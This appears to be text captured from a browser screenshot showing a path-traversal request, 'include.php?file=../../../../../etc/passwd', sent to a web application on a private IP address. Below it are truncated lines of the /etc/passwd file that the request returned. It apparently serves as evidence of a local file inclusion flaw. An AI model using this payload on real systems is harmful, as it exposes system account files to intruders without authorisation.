 https://10.200.43.5/system_wws/include.php?file=../../../../../etc/passwd
火狐官方站点 新手上路
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/sp
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/
postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27